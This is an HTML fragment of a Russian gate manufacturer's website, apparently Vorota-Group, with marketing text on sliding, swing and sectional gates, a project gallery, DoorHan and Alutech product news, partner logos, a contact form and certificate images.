		<p>Хотите купить ворота для дома или дачи, которые идеально впишутся в архитектурный ансамбль? Vorota-Group осуществляет изготовление ворот на заказ с учетом всех пожеланий клиента. Мы имеем собственное производство, что делает наши цены доступнее других. Мы изготовим ворота любой конфигурации: откатные ворота, распашные ворота, секционные ворота, гаражные ворота с калиткой.</p>
		<p>
			Мы используем качественные материалы:
			<ul>
				<li>Алюминиевый профиль и профильная труба</li>
				<li>Кованые элементы и металлические детали</li>
				<li>Современные виды обшивки: профнастил, сэндвич-панели, евроштакетник, поликарбонат</li>
				<li>Прочные стальные каркасы и направляющие в раме</li>
			</ul>
		</p>
		<p>При производстве учитываются климатические особенности Московской области, что обеспечивает длительный срок службы изделий. Каждый проект разрабатывается индивидуально, с вниманием к деталям и в соответствии с требованиями заказчика.</p>
		<p>Монтаж ворот выполняется профессионалами с большим опытом работы. Стоимость установки зависит от размера проема, высоты и ширины конструкции. Для расчета точной цены закажите бесплатный замер или позвоните нам, чтобы рассчитать предварительную стоимость. Мы предоставляем гарантию на все виды работ и оборудование.</p>
		<h2>Ворота в современном стиле для вашего участка</h2>
		<p>Современные ворота – это не просто функциональный элемент, но и важная архитектурная деталь, формирующая первое впечатление о доме. В нашем каталоге представлены конструкции в различных стилевых решениях и цветах. Откатные ворота хорошо подходят для ограниченного пространства, а распашные ворота являются классическим решением.</p>
		<p>
			Особой популярностью пользуются:
			<ul>
				<li>Минималистичные модели из алюминиевого профиля</li>
				<li>Ворота со встроенной калиткой и замком</li>
				<li>Раздвижные и сдвижные откатные ворота на консольной системе RolTec</li>
				<li>Подъемные ворота на забор с автоматикой</li>
				<li>Въездные ворота с декоративными элементами</li>
				<li>Секционные ворота с калиткой для гаражей</li>
				<li>Рулонные ворота для экономии пространства</li>
			</ul>
		</p>
		<p>Для установки ворот наши мастера используют различные типы фундаментов: бетонный, на винтовых сваях, с установкой надежных столбов из металла как основание. Это гарантирует долговечность и надежность всей конструкции. Дополнительно мы предлагаем установить ограждения, рольставни, шлагбаумы и навесы для защиты территории.</p>
		<h2>Основные виды ворот для частного дома</h2>
		<p>Откатные ворота становятся все более популярными благодаря своей практичности. Они не требуют свободного пространства перед въездом, что особенно актуально для небольших участков. Мы производим откатные ворота с автоматикой или ручные откатные ворота по стандартным и индивидуальным размерам. Распашные ворота – классическое решение для частных домов. Они могут быть оснащены автоматикой от компании ДорХан или других производителей. Распашные ворота с калиткой особенно удобны для ежедневного использования.</p>
		<p>Секционные ворота идеально подходят для гаражей. Они состоят из отдельных секций-полотна, которые при открытии поднимаются вверх и размещаются под потолком. Секционные ворота с автоматикой обеспечивают максимальный комфорт использования.
		Уличные ворота должны быть не только красивыми, но и функциональными. Мы предлагаем откатные, распашные и другие виды ворот для обустройства въезда на участок с учетом всех необходимых требований.</p>
		<h2>Как заказать ворота в Твери и области</h2>
		<p>Заказать ворота в нашей компании очень просто. Для этого достаточно оставить заявку или сделать звонок по указанному в контактах телефону. Менеджер свяжется с вами в этот же день для уточнения деталей и организации выезда замерщика.</p>
		<p>
			Этапы работы:
			<ul>
				<li>Выезд специалиста на объект</li>
				<li>Замер и разработка индивидуального проекта</li>
				<li>Расчет стоимости и заключение договора</li>
				<li>Изготовление конструкции в соответствии с проектом</li>
				<li>Доставка и монтаж ворот под ключ</li>
				<li>Сервисное обслуживание после установки</li>
			</ul>
		</p>
		<p>Мы предлагаем гибкую систему скидок и регулярно проводим акции. В нашем интернет-магазине всегда в наличии готовые комплекты ворот и комплектующие по доступным ценам. Цена на откатные ворота и цена на распашные ворота зависит от размеров и комплектации. Выберите подходящий тип ворот для вашего гаража или участка и узнайте подробнее о наших предложениях. На нашем ресурсе вы найдете много полезной информации в разделах «Статьи» и «Отзывы». Если у вас остались вопросы, наши менеджеры с радостью на них ответят.</p>
		<p>Vorota-Group уже долго является официальным дилером DoorHan и других производителей на рынке, что гарантирует высокое качество продукции. Наши клиенты всегда довольны выполненными работами, о чем свидетельствуют многочисленные положительные отзывы. В числе самых востребованных продуктов - откатные ворота с калиткой и откатные ворота с автоматикой. Оплата товаров и услуг производится любым удобным способом. Доставка осуществляется прямо на адрес объекта в согласованное время. На карте вы найдете полную информацию о городах и населенных пунктах Московской области, где мы оперативно устанавливаем ворота.</p>
		<p>Отправьте заявку через форму обратной связи, чтобы получить бесплатную консультацию и предварительную смету. В случае заказа мы организуем выезд для проведения замеров перед началом работ. Спасибо, что выбираете Vorota-Group – ваш надежный партнер в выборе, установке и сервисном обслуживании ворот в Твери и Московской области! Мы делаем все возможное, чтобы процесс покупки и установки был максимально комфортным для вас. Наш опыт в сфере продаж и монтажа ворот позволяет нам гарантировать качество на каждом этапе сотрудничества.</p>
	</div>
	<div class="flexCenter">
		<div class="text-toggle-button listBtn">Показать полностью</div>
	</div>
</div>

    <h2 class="coolHeading"><span class="secondLine">Фото готовых работ</span></h2>
    <div class="list">
                    <div class="element">
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-besedki-s-mangalom/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/iblock/9a5/kybc7njjv0hgydv0z4nhfyfdhgg9gtrw/7.webp" alt="Прозрачные рольставни для беседки с мангалом">
                </a>
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-besedki-s-mangalom/" class="elementName name aprimary">Прозрачные рольставни для беседки с мангалом</a>
                            </div>
		            <div class="element">
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-vtorogo-etazha-kirpichnogo-doma-s-kovanym-ograzhdeniem-vnutri/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/iblock/f2a/5ylis7xyv64cdkskgxjo4242ib4wvipb/6.webp" alt="Прозрачные рольставни для второго этажа кирпичного дома с кованым ограждением внутри">
                </a>
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-vtorogo-etazha-kirpichnogo-doma-s-kovanym-ograzhdeniem-vnutri/" class="elementName name aprimary">Прозрачные рольставни для второго этажа кирпичного дома с кованым ограждением внутри</a>
                            </div>
		            <div class="element">
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-vtorogo-etazha-kirpichnogo-doma/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/iblock/c1f/0fjah9at8620owrjxvr8rr4e26729b53/5.webp" alt="Прозрачные рольставни для второго этажа кирпичного дома">
                </a>
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-vtorogo-etazha-kirpichnogo-doma/" class="elementName name aprimary">Прозрачные рольставни для второго этажа кирпичного дома</a>
                            </div>
		            <div class="element">
                <a href="/about/gallery/prozrachnye-rolstavni-na-uzkiy-bokovoy-proem-terrasy/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/iblock/489/y23wkbvgzgokn3xk9dh679m8aetwm5qf/4.webp" alt="Прозрачные рольставни на узкий боковой проем террасы">
                </a>
                <a href="/about/gallery/prozrachnye-rolstavni-na-uzkiy-bokovoy-proem-terrasy/" class="elementName name aprimary">Прозрачные рольставни на узкий боковой проем террасы</a>
                            </div>
		            <div class="element">
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-terrasy-kirpichnogo-doma/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/iblock/636/znfbcue36itfohu3k825oh7undzs6l5y/3.webp" alt="Прозрачные рольставни для террасы кирпичного дома">
                </a>
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-terrasy-kirpichnogo-doma/" class="elementName name aprimary">Прозрачные рольставни для террасы кирпичного дома</a>
                            </div>
		            <div class="element">
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-shestigrannoy-derevyannoy-besedki/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/iblock/e29/79bbv4dl0kfybohn5uefwbq8lgtu14yf/2.webp" alt="Прозрачные рольставни для шестигранной деревянной беседки">
                </a>
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-shestigrannoy-derevyannoy-besedki/" class="elementName name aprimary">Прозрачные рольставни для шестигранной деревянной беседки</a>
                            </div>
		            <div class="element">
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-beloy-verandy-s-dvuskatnoy-kryshey/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/iblock/f9d/esevrd6ey5u1v19nx2wnt2as2pw5zz1u/1.webp" alt="Прозрачные рольставни для белой веранды с двускатной крышей">
                </a>
                <a href="/about/gallery/prozrachnye-rolstavni-dlya-beloy-verandy-s-dvuskatnoy-kryshey/" class="elementName name aprimary">Прозрачные рольставни для белой веранды с двускатной крышей</a>
                            </div>
		            <div class="element">
                <a href="/about/gallery/montazh-sektsionnykh-garazhnykh-belykh-vorot/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/iblock/5c9/0djruz44z95ptvncnk0w43za6z6dkf0v/sektsionnye-garazhnye-vorota-_-portfolio.webp" alt="Монтаж секционных гаражных белых ворот">
                </a>
                <a href="/about/gallery/montazh-sektsionnykh-garazhnykh-belykh-vorot/" class="elementName name aprimary">Монтаж секционных гаражных белых ворот</a>
                            </div>
		    </div>
    <div class="flexCenter">
        <a href="/about/gallery/" class="photoBtn listBtn">Перейти в портфолио</a>
    </div>
 <h2 class="coolHeading"><span class="secondLine">Новости</span></h2><div class="owl newslistcol" data-changespeed="500" data-changedelay="80000000" data-margin="24" data-responsive='{"0":{"items":"1"},"768":{"items":"2"},"991":{"items":"3"}}'><div class="item" id="bx_4665576_39057"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">08.02.2020</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/rasshirenie_kollektsii_printov_dlya_tsifrovoy_pechati_na_polotne_vorot_prestige/">Расширение коллекции принтов для цифровой печати на полотне Prestige</a></div><div class="descr"><span>Группа компаний «АЛЮТЕХ» информирует об обновлении набора стандартных принтов для цифровой печати на полотне гаражных моделей Prestige. </span></div></div></div></div></div><div class="item" id="bx_4665576_39056"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">02.02.2020</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/novinka_protektor_shchita_sdvizhnykh_vorot_dlya_vkhoda_v_verkhniy_lovitel/">Новинка! Протектор щита сдвижных ворот для входа в верхний ловитель</a></div><div class="descr"><span>Сообщаем Вам о расширении ассортимента комплектации для систем DoorHan. </span></div></div></div></div></div><div class="item" id="bx_4665576_39055"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">26.01.2020</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/nachalo_prodazh_unikalnogo_t_obraznogo_profilya_dlya_ulichnykh_vorot/">Начало продаж уникального Т-образного профиля для уличных конструкций</a></div><div class="descr"><span>Информируем Вас о начале продаж нового уникального прокатного Т-профиля</span></div></div></div></div></div><div class="item" id="bx_4665576_39054"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">22.01.2020</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/novinka_kalitka_v_shumozashchitnom_ispolnenii/">Новинка! Калитка в шумозащитном исполнении</a></div><div class="descr"><span>Спешим сообщить Вам о расширении ассортимента шумозащитных конструкций производства DoorHan.</span></div></div></div></div></div><div class="item" id="bx_4665576_39053"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">19.01.2020</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/novinka_raspashnye_vorota_v_shumozashchitnom_ispolnenii/">Новинка! Распашные ворота в шумозащитном исполнении</a></div><div class="descr"><span>Сообщаем Вам о расширении ассортимента шумозащитных конструкций производства DoorHan.</span></div></div></div></div></div><div class="item" id="bx_4665576_39052"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">14.01.2020</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/obnovlennaya_besprovodnaya_kromka_bezopasnosti_dlya_sektsionnykh_vorot/">Обновленная беспроводная кромка безопасности для секционных ворот</a></div><div class="descr"><span>Сообщаем вам о поступлении в продажу обновленной беспроводной кромки безопасности для секционных ворот — DH-SENSOR-KIT.<br />
</span></div></div></div></div></div><div class="item" id="bx_4665576_38963"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">05.12.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/promyshlennaya_seriya_raspashnykh_dverey_dlya_okhlazhdaemykh_pomeshcheniy/">Промышленная серия распашных дверей для охлаждаемых помещений</a></div><div class="descr"><span>Компания DoorHan расширила ассортимент специализированных дверей для охлаждаемых помещений новой промышленной серией.</span></div></div></div></div></div><div class="item" id="bx_4665576_38948"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">02.12.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/obnovlen_sertifikat_na_alyuminievye_sistemy_doorhan/">Обновлен сертификат на алюминиевые системы DoorHan</a></div><div class="descr"><span>Уважаемые клиенты, информируем вас об обновлении сертификата на алюминиевые системы производства DoorHan.</span></div></div></div></div></div><div class="item" id="bx_4665576_24479"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">26.11.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/novyy_dizayn_svetoprozrachnykh_paneley_dlya_shumozashchitnykh_ekranov/">Новый дизайн светопрозрачных панелей для шумозащитных экранов</a></div><div class="descr"><span>DoorHan сообщает о появлении в ассортименте акустических конструкций новых светопрозрачных панелей в безрамном исполнении.<br />
<br />
</span></div></div></div></div></div><div class="item" id="bx_4665576_24480"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">22.11.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/uvelichena_prochnost_rychaga_privoda_ad_swing_dlya_avtomaticheskikh_raspashnykh_dverey/">Увеличена прочность рычага привода AD-Swing для автоматических распашных дверей</a></div><div class="descr"><span>Специалисты компании DoorHаn усилили конструкцию и на 30&#37; увеличили толщину металла рычага AD-28.</span></div></div></div></div></div><div class="item" id="bx_4665576_24478"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">19.11.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/golden_oak_novyy_tsvet_rolstaven_iz_profilya_rh45n/">GOLDEN OAK — новый цвет рольставен из профиля RH45N</a></div><div class="descr"><span>Рольставни из пенозаполненного алюминиевого профиля RH45N теперь выпускаются в новом цвете - GOLDEN OAK.</span></div></div></div></div></div><div class="item" id="bx_4665576_24421"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">31.10.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/novyy_privod_sliding_800pro_moshchnyy_kompaktnyy_nadezhnyy/">Новый привод Sliding-800PRO: мощный, компактный, надежный</a></div><div class="descr"><span>ГК DoorHan сообщает о начале продаж новой модели привода для откатных ворот - Sliding-800PRO. </span></div></div></div></div></div><div class="item" id="bx_4665576_24420"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">24.10.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/modernizatsiya_dempfernykh_plastin_dlya_konsoli_ssm/">Модернизация демпферных пластин для консоли ССМ</a></div><div class="descr"><span>Группа компаний «АЛЮТЕХ» информирует о модернизации демпферных пластин D-PL поставляемых в комплекте с консолью ССМ.</span></div></div></div></div></div><div class="item" id="bx_4665576_24419"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">21.10.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/obnovlenie_po_sistemy_kontrolya_dostupa_radioparking/">Обновление ПО системы контроля доступа RadioParking</a></div><div class="descr"><span>ГК DoorHan сообщает об обновлении программного обеспечения системы контроля доступа RadioParking.<br />
</span></div></div></div></div></div><div class="item" id="bx_4665576_24417"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">18.10.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/v_prodazhu_postupila_sistema_avtomatizatsii_dlya_otkatnykh_kholodilnykh_dverey/">В продажу поступила система автоматизации для откатных холодильных дверей!</a></div><div class="descr"><span>ГК DoorHan сообщает о начале продаж системы автоматизации для откатных холодильных дверей.</span></div></div></div></div></div><div class="item" id="bx_4665576_24418"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">15.10.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/energosberegayushchie_dvernye_sistemy_dlya_nizkotemperaturnykh_skladov/">Энергосберегающие дверные системы для низкотемпературных складов</a></div><div class="descr"><span>Информация об эффективном решении задачи энергосбережения на предприятиях пищевого ретейла.</span></div></div></div></div></div><div class="item" id="bx_4665576_24365"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">06.10.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/novye_privody_dlya_vorot/">Новые приводы</a></div><div class="descr"><span>Группа компаний Hörmann сообщает о продаже новых приводов 4 серии.<br />
</span></div></div></div></div></div><div class="item" id="bx_4665576_24367"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">03.10.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/aktsiya_na_komplekty_raspashnykh_privodov_swing_5000pro_i_arm_320pro/">Акция на комплекты распашных приводов SWING-5000PRO и ARM-320PRO</a></div><div class="descr"><span>Объявляем новую акцию на комплекты распашных приводов SWING-5000PRO и ARM-320PRO. </span></div></div></div></div></div><div class="item" id="bx_4665576_24364"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">01.10.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/novinka_germetizator_so_skladnoy_ramoy_serii_dshrn/">Новинка! Герметизатор со складной рамой серии DSHRN</a></div><div class="descr"><span>Группа компаний DoorHan представляет новую серию герметизаторов со складной рамой - DSHRN!<br />
</span></div></div></div></div></div><div class="item" id="bx_4665576_24363"><div class="row"><div class="col col-md-12"><div class="data"><div class="date">25.09.2019</div><div class="name"><a class="aprimary roboto" href="/about/press_center/news/novye-tsveta-gotovykh-rollet-prestige-s-perforatsiey/">Новые цвета готовых роллет Prestige с перфорацией</a></div><div class="descr"><span>ГК «АЛЮТЕХ» вывела на рынок готовые роллетные системы из перфорированного профиля AR/40 в новых цветовых исполнениях.</span></div></div></div></div></div></div> <h2 class="coolHeading"><span class="secondLine">Наши партнеры</span></h2><div class="owl partners" data-changespeed="500" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"4"},"991":{"items":"6"}}'><div class="item" id="bx_1454625752_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1454625752_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1454625752_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1454625752_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1454625752_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div><h2 class="coolHeading"><span class="secondLine">У вас еще остались вопросы?</span></h2>
<div id="frontPage_form" class="formQueсstion">
	<form id="form_01" class="flex_form">
		<div class="block char40 inputRadius">
			<input type="hidden" name="FORM" value="QUESTION"/>
			<input type="text" name="NAME" class="checkInput" placeholder="Ваше имя*">
			<input type="text" name="PHONE" class="checkInput" placeholder="Ваш номер телефона*">
			<input type="text" name="EMAIL" placeholder="Почта">
		</div>
		<div class="block char60">
			<textarea name="TEXT" placeholder="Ваш вопрос"></textarea>

			<div class="flexRight">
				<div style="margin-top: 10px; text-align: center;">	
					<div class="yaptcha-container"></div>
					<input type="submit" value="Задать вопрос" style="margin-top: 5px; width: calc(100% - 30px);">
				</div>
			</div>
		</div>
		<div class="block char100">
			<div class="result"></div>
		</div>
	</form>
</div>
<br>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>








<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
